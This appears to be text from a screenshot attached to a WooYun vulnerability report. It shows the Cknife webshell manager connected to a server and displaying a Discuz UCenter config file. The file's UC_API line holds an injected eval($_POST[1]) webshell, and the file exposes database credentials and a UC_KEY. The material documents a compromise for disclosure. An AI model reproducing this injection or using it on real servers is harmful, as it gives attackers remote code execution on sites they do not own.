 Cknife 1.0 Beta2
列表 180.153.190.79 180.153.190.79
载入 D:\ComsenzEXP\wwwroot\config\config_ucenter.php 保存
<?php
define('UC_CONNECT', 'mysql');
define('UC_DBHOST', 'localhost');
define('UC_DBUSER', 'root');
define('UC_DBPW', '11111111');
define('UC_DBNAME', 'x3gbk');
define('UC_DBCHARSET', 'gbk');
define('UC_DBTABLEPRE', '`x3gbk`.pre_ucenter_');
define('UC_DBCONNECT', 0);
define('UC_CHARSET', 'gbk');
define('UC_KEY', 'd20bff07b20d12161f943fd408bf6e468b2396a74ad6f5977b7bb48a91c82b72');
define('UC_API', 'http://aaa');eval($_POST[1]);//');
define('UC_APPID', '1');
define('UC_IP', '');
define('UC_PPP', 20);
完成
www.wooyun.org